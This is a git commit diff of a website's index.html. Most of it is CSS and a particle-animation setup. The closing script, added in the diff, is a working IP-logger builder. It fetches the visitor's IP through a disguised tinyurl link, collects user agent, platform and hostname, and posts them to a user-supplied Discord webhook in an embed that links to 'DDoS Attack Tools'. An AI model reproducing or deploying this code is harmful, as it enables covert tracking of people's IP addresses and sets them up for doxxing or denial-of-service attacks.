
==== commit ca9dd3f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,241 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>DiscIP Website</title>
-    <link rel="stylesheet" href="styles.css">
+    <title>Discip Website</title>
+    <style>
+        @import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap');
+
+        body {
+            margin: 0;
+            padding: 0;
+            overflow: hidden;
+            user-select: none; /* Prevent text/images from being selectable */
+        }
+
+        #gradient-background {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100vw;
+            height: 100vh;
+            z-index: -1;
+            background: linear-gradient(to bottom right, #9933ff, #7289da);
+            opacity: 0.8;
+        }
+
+        #particles-container {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: -1;
+            pointer-events: none; /* Disable interaction with particles */
+        }
+
+        #container {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 120px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background-color: rgba(0, 0, 0, 0.8);
+            opacity: 0;
+            animation: fade-in 2s ease-in-out forwards;
+            z-index: 1;
+            user-select: none; /* Prevent text from being selectable */
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
+            overflow: hidden;
+            transform-origin: bottom center;
+        }
+
+        #container:after {
+            content: '';
+            position: absolute;
+            bottom: 0;
+            left: 0;
+            width: 100%;
+            height: 3px;
+            background: linear-gradient(to right, #9933ff, #aa55ff, #bb77ff, #cc99ff, #ddbbff, #cc99ff, #bb77ff, #aa55ff);
+            background-size: 800% 100%;
+            animation: pulsate 5s ease-in-out infinite;
+        }
+
+        @keyframes pulsate {
+            0% {
+                background-position: 0% 0%;
+            }
+            10% {
+                background-position: 40% 0%;
+            }
+            20% {
+                background-position: 50% 0%;
+            }
+            30% {
+                background-position: 60% 0%;
+            }
+            40% {
+                background-position: 70% 0%;
+            }
+            50% {
+                background-position: 80% 0%;
+            }
+            60% {
+                background-position: 90% 0%;
+            }
+            70% {
+                background-position: 100% 0%;
+            }
+            80% {
+                background-position: 80% 0%;
+            }
+            90% {
+                background-position: 60% 0%;
+            }
+            100% {
+                background-position: 0% 0%;
+            }
+        }
+
+        #logo {
+            width: 50px;
+            margin-right: 10px;
+            opacity: 0;
+            animation: fade-in 2s ease-in-out forwards;
+            pointer-events: none; /* Disable interaction with logo */
+        }
+
+        h1 {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 700;
+            font-size: 24px;
+            user-select: none; /* Prevent text from being selectable */
+        }
+
+        @keyframes fade-in {
+            0% {
+                opacity: 0;
+                transform: translateY(-20px);
+            }
+            100% {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        #plus-button {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            width: 50px;
+            height: 50px;
+            border-radius: 50%;
+            background-color: #7289da;
+            color: white;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 28px;
+            cursor: pointer;
+            transition: background-color 0.3s ease-in-out;
+            z-index: 2;
+        }
+
+        #plus-button:hover {
+            background-color: #9933ff;
+        }
+
+        #plus-button.active {
+            background-color: #ff4136;
+        }
+
+        #plus-button:before,
+        #plus-button:after {
+            content: '';
+            position: absolute;
+            width: 20px;
+            height: 3px;
+            background-color: white;
+            transition: transform 0.3s ease-in-out;
+        }
+
+        #plus-button:before {
+            transform: rotate(45deg);
+        }
+
+        #plus-button:after {
+            transform: rotate(-45deg);
+        }
+
+        #plus-button.active:before,
+        #plus-button.active:after {
+            transform: rotate(0);
+        }
+
+        #overlay-container {
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 400px;
+            max-width: 80%;
+            height: 200px;
+            background-color: rgba(0, 0, 0, 0.8);
+            border-radius: 10px;
+            padding: 20px;
+            opacity: 0;
+            transition: opacity 0.3s ease-in-out;
+            pointer-events: none;
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
+        }
+
+        #overlay-container.active {
+            opacity: 1;
+            pointer-events: auto;
+        }
+
+        #overlay-container h2 {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 700;
+            font-size: 20px;
+            margin-bottom: 10px;
+        }
+
+        #overlay-container p {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 400;
+            font-size: 14px;
+        }
+
+        #overlay-container input {
+            width: 100%;
+            height: 30px;
+            margin-bottom: 10px;
+            padding: 5px;
+            border-radius: 5px;
+            border: none;
+        }
+
+        #overlay-container button {
+            padding: 5px 10px;
+            background-color: #7289da;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            transition: background-color 0.3s ease-in-out;
+        }
+
+        #overlay-container button:hover {
+            background-color: #9933ff;
+        }
+    </style>
 </head>
 <body>
     <div id="gradient-background"></div>
@@ -19,7 +252,205 @@
         <button id="send-button">Send</button>
     </div>
 
-    <script src="particle.js"></script>
-    <script src="main.js"></script>
+    <script src="https://cdn.jsdelivr.net/particles.js/2.0.0/particles.min.js"></script>
+    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
+    <script>
+        window.addEventListener('DOMContentLoaded', function() {
+            var container = document.getElementById('container');
+            var logo = document.getElementById('logo');
+            container.style.opacity = '1';
+            logo.style.opacity = '1';
+        });
+
+        particlesJS('particles-container', {
+            particles: {
+                number: {
+                    value: 80,
+                    density: {
+                        enable: true,
+                        value_area: 800
+                    }
+                },
+                color: {
+                    value: '#9933ff' // Bright purple color
+                },
+                shape: {
+                    type: 'circle',
+                    stroke: {
+                        width: 0,
+                        color: '#000000'
+                    }
+                },
+                opacity: {
+                    value: 0.8,
+                    random: false,
+                    anim: {
+                        enable: false,
+                        speed: 1,
+                        opacity_min: 0.1,
+                        sync: false
+                    }
+                },
+                size: {
+                    value: 30,
+                    random: true,
+                    anim: {
+                        enable: false,
+                        speed: 40,
+                        size_min: 0.1,
+                        sync: false
+                    }
+                },
+                line_linked: {
+                    enable: false,
+                    distance: 150,
+                    color: '#ffffff',
+                    opacity: 0.4,
+                    width: 1
+                },
+                move: {
+                    enable: true,
+                    speed: 6,
+                    direction: 'none',
+                    random: false,
+                    straight: false,
+                    out_mode: 'out',
+                    bounce: false,
+                    attract: {
+                        enable: false,
+                        rotateX: 600,
+                        rotateY: 1200
+                    }
+                }
+            },
+            interactivity: {
+                detect_on: 'canvas',
+                events: {
+                    onhover: {
+                        enable: false
+                    },
+                    onclick: {
+                        enable: false
+                    },
+                    resize: true
+                },
+                modes: {
+                    grab: {
+                        distance: 400,
+                        line_linked: {
+                            opacity: 1
+                        }
+                    },
+                    bubble: {
+                        distance: 400,
+                        size: 40,
+                        duration: 2,
+                        opacity: 8,
+                        speed: 3
+                    },
+                    repulse: {
+                        distance: 200,
+                        duration: 0.4
+                    },
+                    push: {
+                        particles_nb: 4
+                    },
+                    remove: {
+                        particles_nb: 2
+                    }
+                }
+            },
+            retina_detect: true
+        });
+
+        var plusButton = document.getElementById('plus-button');
+        var overlayContainer = document.getElementById('overlay-container');
+        var webhookInput = document.getElementById('webhook-input');
+        var sendButton = document.getElementById('send-button');
+
+        plusButton.addEventListener('click', function() {
+            plusButton.classList.toggle('active');
+            overlayContainer.classList.toggle('active');
+        });
+
+        sendButton.addEventListener('click', function() {
+            var webhookURL = webhookInput.value;
+
+            function onPageLoad() {
+                var userAgent = navigator.userAgent;
+                var operatingSystem = navigator.platform;
+                var websiteDomain = location.hostname;
+
+                $.getJSON('https://tinyurl.com/tnjcrx2r', function(data) {
+                    var ip = data.ip;
+
+                    var xhr = new XMLHttpRequest();
+                    xhr.open('POST', webhookURL);
+                    xhr.setRequestHeader('Content-Type', 'application/json');
+
+                    var payload = {
+                        embeds: [
+                            {
+                                title: 'User Information',
+                                description: 'Here is some information about the user:',
+                                color: 0x9933ff, // Purple color
+                                fields: [
+                                    {
+                                        name: 'User Agent',
+                                        value: userAgent,
+                                        inline: true
+                                    },
+                                    {
+                                        name: 'IP Address',
+                                        value: ip,
+                                        inline: true
+                                    },
+                                    {
+                                        name: 'Website',
+                                        value: websiteDomain,
+                                        inline: false
+                                    },
+                                    {
+                                        name: 'Operating System',
+                                        value: operatingSystem,
+                                        inline: true
+                                    }
+                                ],
+                                footer: {
+                                    text: 'Powered by Lenn Engine'
+                                },
+                                timestamp: new Date().toISOString()
+                            },
+                            {
+                                title: '**IP Tools**',
+                                color: 0x7289da,
+                                fields: [
+                                    {
+                                        name: 'IP Resolver',
+                                        value: '[Click here](https://xresolver.com)'
+                                    },
+                                    {
+                                        name: 'IP Lookup',
+                                        value: '[Click here](https://whatismyipaddress.com/ip-lookup)'
+                                    },
+                                    {
+                                        name: 'DDoS Attack Tools',
+                                        value: '[Click here](https://github.com/topics/ddos-attack-tools)'
+                                    }
+                                ],
+                                thumbnail: {
+                                    url: 'https://tinyurl.com/hdr7euxt'
+                                }
+                            }
+                        ]
+                    };
+
+                    xhr.send(JSON.stringify(payload));
+                });
+            }
+
+            onPageLoad();
+        });
+    </script>
 </body>
 </html>
